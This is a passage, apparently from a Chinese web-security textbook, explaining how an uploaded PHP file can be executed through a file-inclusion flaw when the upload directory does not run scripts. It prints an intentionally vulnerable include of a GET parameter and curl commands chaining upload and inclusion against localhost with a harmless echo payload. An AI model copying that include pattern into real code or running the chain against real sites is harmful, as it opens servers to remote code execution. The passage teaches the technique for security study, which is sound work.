 在PHP文件包含中，程序一般会限制包含的文件后缀只能为“.php”或其他特定后
缀，见图2-4-29。在00截断越来越罕见的今天，如果上传目录脚本文件无法被访
问或不被解析，见图2-4-30，那么可以上传一个PHP文件配合文件包含实现解析，
见图2-4-31。
$ cat page.php
<?php
$dir = __DIR__;
$page = $_GET['page'];
include $dir.'/'.$page.'.php';%
图2-4-29
$ curl -F "file=@/tmp/x.php" -X "POST" http://localhost/book/upload.php
upload/x.php%
图2-4-30
$ curl http://localhost/book/upload/x.php
<?php
echo 'Hello World';
?>
图2-4-30（续）
$ curl 'http://localhost/book/page.php?page=upload/x'
Hello World%